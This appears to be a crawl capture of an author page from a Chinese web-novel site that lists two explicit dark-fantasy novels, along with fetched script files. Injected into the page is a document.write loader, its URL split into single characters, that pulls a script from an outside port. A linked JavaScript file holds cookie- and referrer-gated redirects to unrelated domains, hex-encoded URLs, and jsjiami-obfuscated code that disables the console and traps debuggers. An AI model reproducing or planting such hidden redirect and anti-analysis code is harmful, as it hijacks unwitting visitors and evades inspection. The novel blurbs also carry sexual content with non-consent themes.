

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hailifang.cc/author/%E6%8B%89%E6%A0%BC%E6%9C%97%E6%9B%B0/
body_size: 2744
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>拉格朗曰_拉格朗曰小说作品全集 - 海立方</title>
<meta name="keywords" content="拉格朗曰,拉格朗曰作品集,拉格朗曰小说书籍全集。">
<meta name="description" content="拉格朗曰小说全集，拉格朗曰小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>拉格朗曰</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="拉格朗曰">
            </span>
            <span class="AIsectionOne-name-right">
                <label>拉格朗曰</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>拉格朗曰的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/98954/" title="【西幻】侍魔">【西幻】侍魔</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 剑与魔法的大陆，被魔物寄生的少拉格朗曰最新鼎力大作，2026年度必看奇幻玄幻。
<br>本站提示：各位书友要是觉得《【西幻】侍魔》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/34939/" title="【西幻】侍魔（SM、剧情H、重口黑暗向）">【西幻】侍魔（SM、剧情H、重口黑暗向）</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 剑与魔法的大陆，被魔物寄生的少女们为求自保，委身教廷，与神官缔结主从契约，成为侍魔。剧情向，重口黑暗，升级打怪流。走心走肾，bg为主微百合。男女主结局1V1，过程有路人奸，有ntr。有男配女配H，各路配
<br>本站提示：各位书友要是觉得《【西幻】侍魔（SM、剧情H、重口黑暗向）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f762aed273e4d2a8697dcecafc598cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2122gc.hrbx2g.com:8005/d/3311?t=0.784682312747013
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ00K@s1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@@p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@@p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhCFQo}}mdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.mvutbgv.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

